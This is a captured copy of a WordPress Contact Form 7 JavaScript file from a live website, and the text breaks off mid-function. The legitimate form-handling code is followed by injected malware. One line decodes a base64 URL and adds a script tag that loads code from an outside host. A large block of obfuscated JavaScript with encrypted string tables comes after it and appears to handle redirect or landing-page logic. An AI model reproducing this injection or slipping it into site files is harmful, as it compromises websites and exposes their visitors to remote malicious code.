

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6
body_size: 11669
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const r=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);r.has(t)&&(t=r.get(t)),Array.from(r.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},r=(e,t,r)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:r});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:r="contact-form-7/v1"}=wpcf7.api;return a.reduceRight(((e,t)=>r=>t(r,e)),(e=>{let n,a,{url:c,path:s,endpoint:o,headers:i,body:l,data:p,...d}=e;"string"==typeof o&&(n=r.replace(/^\/|\/$/g,""),a=o.replace(/^\//,""),s=a?n+"/"+a:n),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),c=t+s),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||s||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},a=[];function c(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return s(e),void t(e,"submitting");const c=new FormData(e);a.submitter&&a.submitter.name&&c.append(a.submitter.name,a.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:c},i=t=>{const r=document.createElement("li");r.setAttribute("id",t.error_id),t.idref?r.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):r.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)},l=t=>{const r=e.querySelector(t.into),n=r.querySelector(".wpcf7-form-control");n.classList.add("wpcf7-not-valid"),n.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),r.appendChild(a),r.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),n.closest(".use-floating-validation-tip")&&(n.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((n=>{const a=t(e,n.status);return o.status=n.status,o.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(a)?r(e,a,o):["sent","failed"].includes(a)&&r(e,`mail${a}`,o),r(e,"submit",o),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(l)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use=e=>{a.unshift(e)},n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:a}=e.wpcf7;s(n),r(n,"beforesubmit",a),t(n,"submitting")}return n(e)}));const s=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function o(e){const a=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:a};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),c.apiResponse=n,r(e,"reset",c)})).catch((e=>console.error(e)))}n.use(((e,r)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;s(r),t(r,"resetting")}return r(e)}));const i=(e,t)=>{for(const r in t){const n=t[r];e.querySelectorAll(`input[name="${r}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e=>{e.setAttribute("src",n)}));const a=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);a&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e=>{e.value=a[1]}))}},l=(e,t)=>{for(const r in t){const n=t[r][0],a=t[r][1];e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e=>{e.querySelector(`input[name="${r}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value=a}))}};function p(t){const r=new FormData(t);t.wpcf7={id:e(r.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:r.get("_wpcf7_version"),locale:r.get("_wpcf7_locale"),unitTag:r.get("_wpcf7_unit_tag"),containerPost:e(r.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const r=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const r=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');r.disabled=!n.checked,e.addEventListener("change",(e=>{r.disabled=!n.checked,e.target===n&&n.checked&&r.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let r=e.value.trim();r&&!r.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==r.indexOf(".")&&(r=r.replace(/^\/+/,""),r="http://"+r),e.value=r}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const r=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&r.checked||!e.classList.contains("invert")&&!r.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const r=(t,r)=>{const n=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),s=t.classList.contains("down")?n-r.value.length:r.value.length;t.setAttribute("data-current-value",s),t.innerText=s,a&&a<r.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&r.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const a=n.getAttribute("data-target-name"),c=t.querySelector(`[name="${a}"]`);c&&(c.value=c.defaultValue,r(n,c),e.init&&c.addEventListener("keyup",(e=>{r(n,c)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const r=e.submitter;wpcf7.submit(t,{submitter:r}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const r=document.querySelectorAll(".wpcf7 > form");"function"==typeof r.forEach?(wpcf7={init:p,submit:c,reset:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},r.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return 